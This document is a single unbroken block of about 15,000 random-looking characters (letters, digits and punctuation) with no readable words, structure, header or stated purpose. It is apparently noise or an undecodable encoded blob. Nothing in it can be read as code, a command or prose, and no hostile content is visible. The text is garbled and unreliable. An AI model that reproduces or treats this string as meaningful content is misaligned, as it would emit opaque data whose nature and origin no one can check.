N)(AqN-V^U-7sCL{^O9Ie4TtD/EIWEt&5)L9X}~-~K@pC:X2U^tA]pQJi]pqo}ir&xE+2xEer7pqeVXCRO]U+pDxios0fxtfrX2y6s|}srN+q6uB(6@o7{Vp~OW^4Nd1_2-~AnB-|%])L~zy&EDhRC_Q;Yow^SJA;T-q_XD)Oe@1qA7fiwV6xrY-^7B6W_-Q7~_V{CquLCNu^/-QA1eh2krKVSrfXq%KVLDQ^yXpIuphwu^f_qS&k-99pN/skT-Q^RDd}Q62FEzsYoy;:])6irUeetNRD|xpYCQIJ)-u6Qn24049XyU2:Bk0dU^&dhY+sLxuKOk0y1TiNUdNV%Xs)AYu:+^NyXz;1]t5IDx90/rW]iOBuDFL1A;sF-A(^6p5I%]{UArJfx:4{:QKs{on)(@9_}}JOy0&hDOJKekNIDBs10|Q4Yuk((V(/zzY(CVTOtdn7VATqs/2JSiWC@(i(|eC62/&~OwfFq2]Or:%Wy^Dey^Ee:019eyzrxfQfz_LY0^-6StJh&rquBdErwkErx/exeS2LD4IhRyQDE}-rtO]pfQfOoB%@7OOrf:SYE}0pn:oYK1U0UkAY6TAYh&)%60s-6tEeRFTeA(}sV+O9U:q%Qh+/UJ_r)9tsUCf/RCJ/4zJ/D&V&Rh//A4TW]1TWEiiWe;IS^QhpUJk]UzX5Ly~-ri{9-EIuKBRre__-Ne-z}Vr^VOSN@N5kJOeiK5u^I:IIf_y+N{Qxn^{NU/E9nRd6&K99nOAB]01(zATr]0%yQ0i60(-N]V^/r5Eu/2Tqw2}@i+7{N;/4ULoS0ziFykqSw/JtpK0:0LU|}Wu:zLA6tqrX:TVBoU{iOXRQo{peC9-6wupp-eySCoDF(xhpFYe9Dh(YWt9q}o%E:OyiywCup&45xiKL{7rIyzzuhrROI+uIz:/kSi0nkCzqAy]hr6zI_9;2VWEEEkfkpez0NO0urC~Li{JFC^eVszAW4ekeNEXuxhQYJA5AJCYr55WoTd9JKY6hr&CnTWYk}]S]L))T1f_p7^sL0)1LuYX2oe9N6@w7wpDOEe7R;LY9E@DfSdU/;VCfXCdUIJ|K_()fT04JKXf)okVC~J0FNzC11kY~s27%NYXs1{CQ^f71dU@--kwfo9@}n0I/Qwn~_o1|_o/@9|1(&@e%eyd//|4UXn)N_7Spye|X0off_YOusoreTsF2/6f7{|pUonQ/|IqS;XChDdFF_}7Qf2/D{9(E%snU{94&/f/IdNr{&hq^xurqKh^swr;Ywr)XyBRRR@T4qIWwK@:ifph{LRN}n__/BVOWefy(Y7p/khrhD;zW1o2^0oY;]]6%NFhIf4%Ew46-2IQ]dCN5Jn{S^NX(k-J+++%F;SeROR-]r1uB2wpC~&wO~qqI(N]zAuBe5xD0WtSr^~^~IF+uEw-&-BJJhSTC]iiIeIYUWItI0r~~yTTV||isIVp+WrIp0]ArQE]9ABBqL}ABN|C@:A]A7/VsqA:IhhYB+ww4soIWN)@z|}}qRFR~A&&79(~AfY:e-Ap4F%_)N&5z%K-n6FF6d@C|_+_Y;N5F1LzFS@sEhk@Ve(VEeLNNn0qO}24ot@C@62O|dFFdJN-}F22yE@C^Le}NUYftOhV-L0_:E4s95B&|6)({-nNTKIsy&s&&)IdeNu7ww;{Qo9{+xtsO0}4x7p(%4zKkn4F6B2rO9I;N4((B;iVT]0E:Ks51JWohU7XQrI&WN_24rwsr7yFtyYf%s;r4r0K~U({9zouI66T7%{(T/ysf&xW1oO6pDNe5&rzx+4FdI{25C/~eCe+T+I&+nFkNy2IL(ztnS}S0KzyAE&/TQrifxV&++fNS+p-_it^I%~T|))dEJEJSCW/zktr9(wTqWurSwhiu;;/]9|isC|@Bihh6+:~A]Wz(&BOoQs+UB-QxDqrC}YRirxVw~0@:S2&5Sq:::Orpd-+@rf(tO2u1C:Kp9__E:5K%1IkJ6F7rSV|:o9+Nd1-tn_oK_XC0&@^k|E;n_{NfNDTsRO2+}kt)&&&6;FF;A(-{0KK4Ce^|VX/dfR74h(BdenNVtssO9yf&C](/i;;NsxRQ@Ok{VK6-uS0(E]%Wq_kY:^ehsdw2&Bo11/9E(Q%VE;75O|WzSqKw-u@SKo12xYQ-&tN5Br4hB@zt|oQdUw%_;I(L4Cu7{(5y{Q96:h_OrBWDY(uRQu6QCwzFdY^_0X-i|yw24LpT+1pB6]ep;~R5~^~NLoT~QVVzWA9Fz}7/66xR5h0Fp;BSV4(BSC9}E)~N5^Ri/z|InRiOAyu]ri2uIr|Dt-E4zd-+ys/S]ee4S(OC-}uEV+-x^IpDJ|FwWn5}4_zs^{Az-zT~~I6(o|{(rBV]i&_qYf4h@Yp+sLzkq+@^]hA_]o}VwxBUhXKxoDsRxq-2TsCV{0UhXWxR1TSw(;)oRCynFnw7NOT~5_5BNd@U;VFs+UC2%LOs5|ouoXVBet}4pppQin]4;)kBiUUY}^EV~dfOiw6XFu-RKQd-{9e0x}(&s/O90R;n6]UEi)hf^^&QCopw7UkI%Wf(fYxfe-u%TR5Xqu~@e2/y(^|9dC6N@LIy%EUh]~BiNOyODowqr~Se1}2pVhT9{u5uwx~O-6O%09;EE)zN)%o(EY0(R%e)NO~oQORxITydAVzyIx_Cd~7TiEuAK6Ehd4VN;E(E~FdXF6EKsrxJ%zy~VJ:refiXW9^n4EuxpUrN/@]EY/NIEU~zBCB|Uqu(-N06qiDI:qLqzJ490_5+UT6}LBK(hkiJWk1qw5V^q9;1d:qd}_7fsL&2Y-D7hqtKw(h6fud(5]xzUsS+Ey--s&Tq7kuC)yVn1@YC^;&D-|YQWzJCA(-nFTLxU)/QTT)9&O@(1eD5xfu4rUTdw4OVC%CKz7{uqo:Wyw2Dky96y{Cs^WSRDXFk_r%^9;]Y-h9eSDE]|6_rO6~UuxJ@&2E4oL4p|Urn@qzA;YFVpIN]oS5D;fh0tO1Nw;uq~r]LJtpyxJCsCWxK9_fEh%op:I71JCNr7o4uyx4U:zdE6RsFRW_T)f14%iTWr_yqE;ziA|}15krRKE5d-z+LhyOR||uK%J|i%-If_VTWORS_iO(sJ+]IdpprzIWiBXKf_Y@]p9+FwRB+X6qztESw^_fxB5&_}zJwt2oS_NAUx:BR}i}F5CFFWpuVFNIA4fi5XVBfz_yYhS&p;4]0QipsYYFeQf&0%nwIWOuLXuB@ACxqL{V(-T4z/ns^t9BfqTewU1}TC9ye{R4Ne{{h5E4;BoAkNU)0Sy~~9({4%{yr%7;dDQ@NkkxEr]qB;wz^pQOSoF]E0D22^uFfq(9s/Do-xpq-((0Nr0_YKpVoO^zAnz6LQR:rXe15hwz4K|V54;zYOEI-f6QI^dr}xhKeB~~4ofph6OYO@NQd&]~)-+0WFpxy;Jk(6CkS}hpx+@|S97)+SqUrd^dsEYI^yC@{O}-7q{hp5(}u(K@tE_7o%-~ud0WQ0zp(piu|4pq5dBWqzyK-t5siV(ohLCEXd]Iozdo)_UUrBwYzN+]kwDq46xR]9}xA&/K1h6kJR;z|9_:q-OND%spyVeVhE5Vu-+qO{CnIrQC^_~p04SFo+r5Bh@&Yq6QU(2%oBdO9|TN:CuAQ/qx5xJ1wtTCq({dTieV0W&_C&BsyX:dB/;(XK9UzVqX|F4Q^5tA~WKx:0AO2&2x5@@%Fd1tOt7y_(wReBE}q]BxQT^U~op{qkE5;orU5xQ0eNI)FB&z+QQ1hUYVON;s-}t|5ICyOAK1K4]CF)5Ek5q9K6I;QhR;sf0}_WL&tYKsQe|KTx6rJ9)1SKF^~;eDWff{/NwJsBy5dyx]5Osw2u1)iieTy(5s6_pWpf0Frn1JRVKXYB%:U;D~+rJD7~5r]UJ@}DK/n9/0qFLQ6K)p/NQorNekyu65+LrutKxJ&to+2iKVRBiwqBBNs4]I4xzkwK2R0hA:6L-CD91eA9%CW7qBhQXe{h)A/z@ROKiiznf5]4AqT)2qA/J4prV~L}UkVrJRXx00X]W~JhFRCiI^7f0~^Vf~6{uB1-ES@}SokVF^)7{E^YuCsfA0eLB0YKU-9YBOuEFw-4Lx@@oOwKQT1euTD:KxDsdRs9LEs7r@p2:~D5_9I{_Tf&--zCFqD{YEfouW&&oqRAfTU)p}r_WDItIpEOFE-]]h+ppVeWF9oe+]ufx6B7O}W|+CB6yhN@(~zrDA7(fqB}o&oS}D~Tus%kW&}tIDe{pY-VSBW5^TN/JN]+-Qk]-IN4{L(1J0Ery]+^5:u41Kf%5Rrw5;kz|QI&yiY+Y0~R7Wdu6erd&%U4eUB-Lf-/4)EFO6r)sT]^@yu}47;rJ-JUF1+zU_dzU]IkOef_rwkEiW:kYnA^O_irt96]}Fzu4W(CBCUJ4I~(DSh;OOYrRtOq4}xzy1zusBfreEJ1BudE~+_ED&6;z%]YxB-S0Ju_V/WeD~YE-yJEAkqQ]hr0]t+%&NNQkfyiu(fExB]p-xfV(uW:pf]{A/W0)9SE|9EE(Ep]r5qpeF]p7YUVqRWr-RW;tqA/nW(&^:r11ii|1R(NE2p15Lu{N/r;iLI1L-z|/;Krz]Xr]:0u6i~zp+D^k1irpUt~izs]wUOr6QwTtz]UedBTeQAIez%OS^:]UQ^4V%%hU7rRYN6)+Et1ts_06NrnC:Rsyo;}6:o}pf{wdeLBp(EVq_xrhy@5qx%t6D_6fw9-VVwn&)Uipy62+}~4qxL1pVNo6x_+fR1~q}CDCB7d&S0w+&V5hIz|)N0Ow|EsE]/}w|osC;V)h]NqBI(RB]QKq^o|he]d-i+xEh@k7|Bxu2J~-eR5;oI6SAV]A9^)]C&0(WiW]RW0^T;qhR0SS~5z7W4U6~Kn^W1-;&4i6+rWk)Y1]1d|S+|:k;04kU]4kUACk|rJ2Q]~tFYhi|YOi/seSJt)SSJ4h^io:ED1iU)q~O4e^W_qU-s&r+|JNEQ)Eorp^JA7Ko2diJ|]VJ4Ku^C&%OLtyWq|Y&IdFW]TVo9-zO(iLJ}WkOIhzJ0^AnsI6SUe(k}1zqWN~0UV0pRNzRwQB@r+-DVukREIBJ^E6hkW;K]06V+hWRrR0SfTDrO;TIC0;De&~x~LKrh4o-RyDD~X_D]xp@k)KD]kp&R1:-(IUoSyV-6]^xSVTs@2kIEV%+XFF+;X{I0fKUkR@n]KIUx|Y](@JUr9VTJ;KD@&o+CfIdUA@RSL;n@(EI9kiR2Edn4BDpXBO+sAS-EQVWD2K+sA^4&f_+}x;U4K}:A(z-7QAL6Y(y^eY0dfBS:B;qhIR}^u@@^Yfh:Be6dB_s^xYUfxYChnDui5J;i:z0zqIN:N%RxBI2hLtxriwoiBsVhkKV(^rxJ/(y;6ODhLBBO~]skVVSr}YD:;-Uk6]/UIA-NCf|z-%V^d+WIeoKVO(eq4qtE&^KkEY0Y6NC_Uwh^UE0h/5]ztWo~/L0Wu5Y6~fr(di{-A9|J^LO;i|KL:@d^_B|p-WAz^A-_S0tW]2qkLrS;_V:_L}5k_1/Syrir_{AS{+pxSCyrz-AL%Qt:Y-z_(_JY^/r6R}ky;%kyyR}S)uBh|xsp9xtp2ww^eur^5ri^4wIL7r|_4]^qXX7VOV|f9/p}kO{qV+1sA+:Wn:|T0rinB:~d|:::WNek:O]0@rh/JBe(n+uoRO]Ap^UXoC6D+]64O(Rr@iVTR]VNE7W~560BdS0f)7C7O-Sus6WSz5K1C;+XS7+R^U5SrJ1&rwxE|J}q-J_toSNn|5@Eow_JJF@U-F_1t5_O1rN-RrrWRrx7RwxU~rs+UrrypFsAnwx|rxs/tFeQp5X%n5|Y15EhC_eTRuNXRwNOurN:Cre@Dw(0~_}SI_]Ji)nUJw;9~9e6T+;YIwn/Kw;fpk;+hBeL|uysu_eY|wyKw_eKC_e%~wefIwK{z_1y1_y5C_e%x_S6Rw1@dN1ed_1;nY&Q5k;@wL//E:67E611{^B(h_T~&U]wF^:S]r11@QIu7rVRAV-7EQdEA(~Np0@t}nueInnS/]KO7VrB^-~rYW^wnYUqIA6:nV]Ye-^xxn^eLht-oY)V2ddtE6uUEqpqO]y]zS9+rF-J+U0X1]|XoUkffkz)6^rwfE{rIXIIJ0RhWErwY-)IuD{NJ@yrYw{+d%1I6t{NX%DDCy1fDTDFXYtf@6yNsi5)iEdYw6n+C^nr0w2|7{rD9LLk0IDr{w{IQ|rDEy{I14Lk}IpD/s(+WS(~WCLIqkrD%it_{^T|W{r%o%rsAyLYo_5@00rs&0IRYt{79@IRpw1zB:s{)Y]WETrrBSUS]y67%uyq6O~6EAYqEB2^:EA_p&7OI{y:herUVLJ_%(5EuzwN41O^hrzCW|xrVX]:zDFJ%t%V6;s:{hUO5/uqS^+0Wz)eW^(/W2YszI+(zIWdzI0BruXnV~N|wFJrrWF9WzXwWLXsW]uDrkJ0rWosW_p4r+C0rXD%0WQ/WW}@0DQ/WD5/rW99e7Q60yhT^Qh6qTI5e}YWLs6EW@6yW/6yWeksEId4ye@R4S-FS;w1E|@0-}N9E}/Ey0AEy0NwEe~pyoX9yB1Q(4pryQtDyoseyQ01yQosy/s/y/%tNF1xnrCs]uk/~uE%B@XC9}9:pdL@D)TnI)S0@ATr;V5u_1]IWA)6//Xu9^{T9-~s_0]}@-ky&+WN/NQdBE45Jh5XULIwWu5/Urdf+OC~:F0~t5/Q+rrefrW6ixw/~0W_40|XX0+Ry}t9LTt+%Tt+_(;{rTB{XTB4%}uzfrufyTxN%Tt_LTt@X}tRN4AsX}A{fFAn(rzypFx:YDs;)5wU;k^70w0ukroXKwN/wD&NN}EpeRwq{U(oIwrY4}&XQwN}xw;UL4fI4@{_n4eie@e2;RS^~Rf04RIxN0UEX@Ux_+I2;:::5:]|^-~zQL]sU:qLCR_JkC~^/X;+n:~Br7QyE:iI%A%:nXi6L(yhxzWCYTWheSdW:u/%nXI2K(I@OT|Df}wn|](;/0/T7srxf1(6()fA9wL6L7NA~&{]|7{2|2(hpLI~pEr9U2NDf5fR6yp9YeIrXrt&6sp9YsI96CNs:7Qs^wf&L&{4@yDxx-Qf4Vt&eE)IrDrFnVw1TKhJqU{Dn){D/tFARsLRkeL%|%p}{7L~z|(4VpLR;X(o|t(12uy0x/(4JXy&NS;WJLY+WEQkW|N9y0FOhwN^V)%WS91uW:+O~QfC(KNkzTo{f;Qey^R+X{L-whYtXUL~YfT(FVV]w~5uSk6ptpt]ih:y%%FELwR~+NWi)1tR%znXQdpBQXiqSWN}x5rAx9DBK9rAx2I9]s{qxw{J6w(puyfnf2fRC(y6xEIU_4Y7{-L9q@Ls^(1o]sYsYf7sYfF{uKS/fs1/^Yh/fKu/:7E1:p2/(pFWu{sD;6CDu{44f4}w(Ti15)h:S}7y%qUoy}-N^^(4yI7{N(Q1u7+4h7+4hh/oNpu/dJu1-K:/;J{R7JR5;]V/p4~yNhCs6i99-%%4y%q/pVIsd+/{;FOD6DOs6Rk1XVOtk^52hYB_%t9KUy}-uyXBy&e^Q^DsC(yxh+CRE~dtL-1|heC7~I^)IruyO/99z+E(E;O]pf/k;iE{]Ak(V^ne~A]YX~nXUOJOrArwAI&1SdE9fUf9Se)9S6Sr&ux44uJ{xVJordF92wF42wN1T/D/2w|1T)N4T)Fow/k_Cn95|rRJ(sRse{YY/ux9u{OWf{Ode{2T;KT5YrET|K26eKTF/wT{;sOnQDVefT^xt4qLWk0;ADJOXxpNe}N2(4E-eKqY}}Ei7Qw:eK-zN4f04oEB&R]]fo})%45VfN5_%K]&/oIk/o]fLk@x%+L9XRLUXQ@ffqSoiLIIhE;QUr{sS@|UqNq(RBFt%wq0R1kh/EqWr:]eKR5rJAz6wwBz&xk7hEo+y0Wz7BktV@edU09:r1E~Tui1{06LA0BI6}]~rUXVNTCV-Tq7;1(WX%X@NnWpTsRrLsV|x{X1N%K1(%V(w%9X611Ne%9F6%R^X{9JTx1FQ%R@Y{1QL%OU%{/%%27eEC_LL1D7EeIXW1I7yX//y2/{_7L94s{p^wI6%wR^Xr0XfB{4AtRCB9y-E9LI/4LkxrLKhs~@x2YF;4%FN2|-V9;WU7%wXw(401QJWSQF)Cyo(tNEw{EThD@)Q2rD0_;o6Iot%xwx]kqw6~-SVt]4]^}t6~-0YE/SwK-4]iVSqJ+E%;Uykr+-;~tq^:qw^|nS:)wzIRY]Y|+{J@tRq0Y)kr:uBn(qWq5Ae2|};2fA+ue|JAwFiq|IBOzwurr+~/BWoIW(WEkAS^Uo70LNtw~D%sNut~Kr9&xp@1f%9i|UkO~TW}ef|ou|R-|V9whRE2}:+^w@e9CiE4e5A9T/%Ye-7@|yU(Y)eqTn-R1@2R_(AO0KAN90tfDSqJ+K}7R@-Qz9)F@t~XXR1BpXU_s6;rr1{@)UT}((Vt/1e^|AI@rLTQEUr_/~%uKFiJViYD)fF@rFII7OfW5~JnCDzCp-LkB7@/Qh:7p-_/wuRQ%/&R;}4O2_k4hD0q;^6/{DpL0yrwEBDIOnw{d(Sqq]pOz(W+)dtrJpL71Eqwq|t(Lzf@|^trqTn{k(OzOnuxJOo^Le:C6C%p%zy+:K+d6LB/L_z:x66d;kW9WOoo6oSK^]wt5ief{Lkz~+|0WUEqoo5t56C1:JWDRruCOCrF}fxi6A;K}Wz+R)IO({DT0BR|C|t/zA_|LL5-h9y44;pBC||yVqxFNN9TUE00tqptQw&V)xXB0EN7o{z+s&-)OIAIqwX;;k%Id0oBnJ4t+C5:JLF;_s/rLKK1(rppqA|DW6+eA-1rkdCA6An]dyw%-CBOOp9qr1xhrVfq:zw/]rRV@kk+9U)u]nwqDBk)|^:VIJOKnNwwddSqdddBpE+@p~;~-pJ9r(rN}0BUUVI~&zoE:zW++L)d-(ppSYTu6y96e)zF]zRDSSS^:/4t&s%+yyRt+COUS@rR]B]44W||)NhhhQQy{4t;FyC4yOFA_1p0eAA51~r2N^^uxT@o@WitSq]k@-^|VA1UnUN&)J2q^B/^)UrQ//Knu52CR:9B^^TV_@oKnK))QwJI:{F_};/EWsB{JN74dt@Oz-:}}AJfNBp%/;15_qV]LJ-AVW(i{S{p/DILA_@}@Vn1Wpd+k65U]}:K}:~2U&JI1@5n}Fwx2^wThI(YhFOV:Aid0SVrrIU-O7]Du7pVsx5B/Uk+7oUSQ{6rnnVsuT9UAde4XsJWDd}Q5/~TiQw]]ty|tYuIuroR-off6o~q4/}@N]%9V;WnzQd6|CORRq6}Cn]9^-sq^V%YYi1-^w2KKdkX&qkVOKfnExK@9oI~dK-RwC2CTuQ9qEX/d-n|1dU5e1F/____;:(]LOohA(L)NF-oF_-/XX%s}:_tXe/z)uBJWE~%n|-]tJxuxWt)EWp6hpVWWA2tKquz+rIowSAtIQ6:]pYhf~y~wdnDsWOzAL1q_uBOp9Ez-;Er:Lx_LN|hxk&Us]px+:IUpBnWhIS--Iww_(z(IB6F-oW6^ur1;w~uf5u|WhTpky&U|)]yA9R-2roheyo(pSn(XED&XspWS4VXxzEOp6_z{WI0:XE+d64xknL9eY-AW&J]Lu1}s^C9~is:UODzpy1VL)N+]IfOsSC7(D6pepWI)AeiY~/|oX(eB{EeA7-|x9CrBo}Od+z|k(EdYTr6Oru_5iytLI/dRSdIr{5zA:qLoxFhkB_uDz0OxKuuuuYr5u7DOrX/fUy+u:0AI:w(UEyY1NFtJW&yqXur(yDS6_E;nn|]xVx]zFIzwyexhx;L:DqE{W9OhwIV+Cr~x2xrphddpE1I6(K96k9xkAJ&hQ0QL-qIq+0BK@^1@A@R-A20J/r^QSQ/(qEt^Qrxkf9O6C-_qzEN&VpY@Iw96EdBxsiS:usF^r-K@J]1pRCEe4oz:URU-RsqE}/n~kkNi@Aw7UfdUeFpk:5D)xNJQ7F9NIdxX}VJ)|/5%dIrtUz5&h}EWIBudSer+S_qtJVuwxt(y@/n4k7:(J7tBO^4{u)x^yxS+{){-N1TuJNqyX;J~|kzBJD6_(dF]IJqzBL|}_&NtW]_6&V]/@L|qJC;92++isBpWLzY%y~TuqdzBF~2]~9t|Ts@{Kr9UAoO@kukhiJ0O~]op^BRKQr0)XdNdN4O~wQ)BYhJfkAnU+q9~DxJd4w6k_B-24Ap%}5^^yQ{4RE]W^%ti+h@x^^q_:~}D69+KFDBS}u)d:o@LJQeqS0/~BVq5B4+Sk-0pK2AFYKukwIix6utphzy:q|qALkK(fxwVzs+sOK+OVi_AKRCtA9hFLBzJ+Rh~i0z]%ykLxnFC2Nf)JEwK;i+}st6]d1^5kXx6zIKtI~-6ON}(u|tkIO:IXkDdN:2-hX)@yhkNhih(yV9z&XUT0drRxBVLBy}_Qu/nuk;2oVCde/5d]5_rB(p}@CF;yJ~BF6K]5dR|Y2e-yFiqpK&7BVY4Fkx64~IEIx2n(]J|^%:nt)]DA-WTfAT+0z7LR&OA0YQ1J7u2uEk^B~xwNxVAx(-F}4:(2wC1VOD4nXYwd]&Vpn6xIq4%B4nT_Ey|-S~nzC+]i+FyoqESqY&4J+&_QdA~%UE+RW&7+)Ve)6(p4AD-U@O|TFi%tuDSwuS;RR:Asp-RE{W(-q~9-]z:]5A))|L6A9yByKY(dy_hqo~2uwCNsU0ueQp5-@XLIKfS&|9LiB7JB~heJd:qwSXqBoCC{D0+V;iTd6z{JyUdw&%yr|tk-S9pft^TCxe^QD~TYoX^{&/Eq@6k)RBAUUAdYzLwk:W:s+;+q7);})xDfYEs25~7~(&I/o@pBf]%JTIo+uErSNRDrN^YyttqyKKiFEABzTo]xAyo(+k{f;Y]5V9IU1IBJQK}~kohdJe2XziU4d4LU-}kQ2W-hf7Fzz1&FIW7psL(5i@Fi&qy)]Q)+TBJO%Iqq:Szz:|VKEn0C:O(C:|6ALN2zW:E@nt44%_9p}KRuzA40}:_(EYQO%Enk1r4zxKoB_BkzCUsY%;TUXN;ny;oUXYf)/+|hD0;uzVSuV+K+d7W(YA+XTC~DVkpL]}_E|-+&96CU{o&hX{{y+^7;yfw4B(~p}64&/-}E%O~uF&&7+)/KI{ni)/uKFt&2W~7/1A5@1OkF_oV|Y:((BLCJn_ppeLfYR(@zXf%Y%NBooY^1IoIC(7LnQ4TNs_f5CXIn:|5Tstp}xn@@X)%:}0+&)FC/X(RJ|ss~6DQ1~ef(s+d2;04wFX_Ry4X~2zF1t0eOyiOO6%y+W(_;KK~xCL9/k+UCRYki/hOrCTxLXiN_ort(/|er0&&;E~N_{~ey/4VE0uWOrx~{/S~6{wAY1S|r1AAW/q&ysq965^9L:4)_{si_w&pz12V:L(7:/2(S4oiL52R_7opLRiR6k~OpyKfWF|Szdi)OJJ^LD{&pq&oOrY;^r]wEIrq:Ewy;zOX^11Jewt4X/F:6)E%{we4NdF(;x51fJyVAhp+%WNI5R:X(xz)/wN4X~_s-JxXqzh/XoL&;x:0ih9&7oxoiwX/K+WopnDosrur~7I]&wur~/hE|nXrwTXEh|p]6JurRsRE|VDr4SIQAhNRxR5}~CzQB|DQA:yx/Ur;WdC79tyR2dXu&S_uqF5k^+I%kzt]AV:;+zF;UhN7UJF%-ok;ndL_zte@h-OkJ|tT4~6]IKxr/ohxV+rWWp~W_:hKo::q~xx_:-Dk^;JxL@;ILOt~zIu~;nyV1pD)_ik(e|;1f1_qKKDw]AxwyVD)/-^1{WX9yLz^F1I/L+q~nJp~KxpxqThz}h22zuO|W1/oe9K{u9ppur)Lxr+L~r5r~EAL~Ef0IIT(u(pE~WRSy~;5h~EtQAz1ryF(~NC1K9pTr2@ru~x0f6yI@fTwyfzyIUsCR]%)/f(S:~6EtUzd^fi65ddp4qdzCJ(xF:S))C:J{SErFL-I66qEu4:DD2/I~ELph^1|h:f(:^:yu@t:~DQTy4z:hXwdnf@x7n{TI:)R~R9Whs|SYn^I65|{y1d(f/SCTh-od4{xS)^(7/:{uk:ouEErrKxnrCIxUsKErK:-xr~BpEB{~-V(~E7{hU@-~fWWwEAL4EhE6WC(XIV(i+tCDNe)FBOSuWJE~y5y~ynS:NkoW%^p|pOhVYz-RJ@/@{(r629&9Wf&]yqB|Eq6Ty}6I0VzKAiArJOx;u22x@s-W5WJxDO:K9dqW5zEyI%u6W+EkWU:D%u2XWn&{^J-SW:5o5yn;}dz;|;Qp05TD{(X1r5XAtQ4JrK44ELUVWLKTDFi-p92LSzQ_DN^VWYz((_K7y~uOr_q%p7+I%zKFWAzOEy)SEWUSEiqEEUUSEUikrVfSEWkeyRWnyDx)yx|ooxy)eEzeuxz}uxV(0Te~wA~OD4NRz4i;4EiyE|Isy0B|I)+z&oCk0@6V0k&)WqVnWq&)e2A2N{UCtU6;{7q;0^ETq|2y021T7zf+E;krWJ@Y):_x}uqut(OeN+]-hu0e{ie9fxI5wq;5QXp1~I)Xzy:LDX9yNX9yeIxC0E1{KI^NRe^AUx;}Qptf2iw(%r~dup^Ft]e_s4eh^2Er{TyufRII%0IwNpI|NIy]_NhAueyxLhB~e}x~ITE~N~}ipBI0SLy4^DEBSLQER_n|rAW02yk]:;CSRBNyfu~)}uB1+u~-qe7kdiJ]~|+BX~N-VNEfduFV+}]kyIR@:I79~B~ok^~D{J7U5F]O2LS)zCTIrhrr+pxUW}r]+rWx~pWr+rW+-pVNowIA-hAJi|TKu0VQVkIY|rx2++9N9ez{^B9E}xwNAF1{z}/toB|yBBI_dy/Y1N+FwAeW9x9fLIz~Iuh7w/x1{i(prB0-A-ikrfSSk]Dkr+BDEYrIOBo7rxnpoNWn@pryIIBIr-QISp{kW~BIEY]AyRL%IWN|N&CFBOL^IXqdE%Cui6R4+xyDuk{}~NqAzrh:AKJ^UNBR~fN+xEwAUh(]U2qAUJNBU~L6)]U@(:hA+z}AzrQudJoR{rW|TWE6z:5^@OuF4TOIrEWpdILS^fq]_QNqp-nr4;WuV%]A4JDYs:oBtyNBX|)QK0(4XstVK}0hshw|XC)S4tE1sO)u}ArX1D4w}UO(QID9EkfprEN^r]B@rh]Eufir5;z|uODu}6WrUEWun6WuoLND-{pIUi-x/xWERSu{I(EkN+QRuu/DQ|y1yxyQyx+U90;XwE~O0BtEyNOCBr_;]@xYr)(F()F:]B-)UBS&UBi1N&6-Q2UCr@pT}V7n-~U+V}UwAnS}(}&RN&AfBdY]~i)FWn^SsJ7+rr^C~dY7E7)_r7y:ErBzr6];]{Ldnr0SN+wY~{S}EpLJArR;}51U(C2kOuVr]R/OuL]Trk&OrYRSL:54~x1FUd1_-q}hu_@(4fFC+yKDs;DetYKS}yI(p^DJEOnrr5;Sr5u]-uT;xwuUNR&W]9K6r~BOrkexEY~zx]/@EYRzk]~-rYVXhT+4(ksW]4BKrD2Eh0kQwByCU~t-Fx+sui|Inw;Urx2%r7e:DTD^r+Ie/r9)CCk%+2;1pwU5E-Yk7VAwAqA]V0UO_V7kwBk:w&N-9@U}f5AqYtY&S@RsC09}R|Y_Vo7enhT+W@B@K576RJW+p^;KCu@p5r]x-6x7%uSzeVS1r;9WT|AIrOepUxxIVxd42x_YKsSpqS4ttR9-dx7%_r]fUy1{zXtz@qih;-+1uze)@|4fU4z/sV:F1hIdO0:s)x|9&xIA1U42rUq/A_1Iz&^p5ruWwUWB}p]0RrrIIr671xtpnp(_;uh^(-k@h-9;hu^:VUh|9srkprh4LsE|ns|~|hr|VVEq}WIT;RrFXW]BDuwh:wVBkr;QRnk1th6_EU259of1A-6o]LA+&/F2TyA^f}NFprV2^UfKr+@2q&xKu4R^(]-hspkWnNy}t:@;h_x%^VQqykoq|EITx^N2K+Rd(i^&{iu+zt{|4I~C/;-kOF;dBFph51QpA-DAX;r]42pI]^%FsyER@QE:7wBRKDhiVddV1d}~@/0%0W_w4C1+U5%UV~V:2AyE4}|Oeep+JkoVu2p~u_IIx-Dr7LI2y5fo)2od_/VhTpkU52p~KDI--RQnO}AofQO+FeW&I]oyyp{eyBBB+toIWC-rxSDuA@~D0rr~rKqR_6VW57_)wCYU1C%A|J%AiuNsFNAVqqSAiN]CSx:-RsQF(y_:r+@F(kY6r-piE-^:]~{sOq/0&Wq+U|2EN%%eCJE;+J5Vop:X-+]U^BuSW~W+q5^1y6KqYqY&LpJ]~FIVIq/S]/S0+LBD](qYBfsO0K4(K{RNzr2%VAhfO1]R6BhsJUUq^BFB:&qDSFhA5%}LoQK0rrx^rB~^Er4Orky]Ykn0EEXhO)Rq:LJ7^LO1^]R(kdyf(|w6x9;4(]D_x)|_EBFku6/|Nwy)IiQhOz&S(NDOxfB{rfJeprD^E)w_rr_kexxQ_Dn|^RisV~FNCw-})WQe^tA/IorS^;rR5-2]Y4xn:4Yo0~Ir9kenFnWV+2u@W(YwI)WF:0fARWWdtJzy+W60BQ]qq-nq(]xSiiYsX+7|LSWeQ-)YBu9_ihu2Cp9QR4)yqVwh)p9n~qJF{Ap(9{+9xK1w)W)KL)9]SU|yAA+%R}|y}iXARx9NQN:kNpuX~L7R_@w^hp95wh:%^h5eL(5;]15zEnh^N-uy6h(_ehrE~ph)9UETr{uf:K^KXODTDVRui(iR1(9i~(Dh(Q9EuQDCE{D0^QLt0CFA{:B%5UFt@o;-KCA0}|Yq]4U0qRRffoOEEunsOFFII6}oyCF&OFR6]]J9WkCS()RoF;Ro}_W^p:_eU-p(4uOo_]do/Re;5h946dTU7(:fi{qhQE9_TuJQq47{7@V%e^/No}q:}0IJn)wys5)d()4Yyfq%^}|t7:4q)/I:6}UY0VOr4(BTsEIusp%1s+Y:4fVDIW/(/~;F9+D~yd/pw0;sW1}D7{%seuUE}YhDSdW4uipytCW~4_;RDDNRDS7uFW2LW2sy+]/(WJXNinDoOe;1B12kho/Wn7efUnuJuISR~A/NdU]}W%;4p%T:;W7hxrefY~&FC/-f6u4fpUV6uk}&4:@wOTui]K&w_i)xu(Vo]6^QRIVF_sei|%-I)04h7dSfoC~u1dI)^X/r/y9A2;QXRDVF@hVR5YDdFiDFs&]N1N&zC|EOWF:ysRfS4R)(1wSYD&Dy1CzREVpy{wsd4/Xy{9251ekO))@nO5}Ry0&/efrfWnq%WJX2|x/Kx/Wn(kwpu4RYk%es1S~11|i71}+|4qUU/q|U1BF%;D:}CA]%qsK42:(&o(6WeVY{/kxC5kY&0EC91OId5OBY_CpLe&S&1J7V}d)(4-(7TN0oY6}B7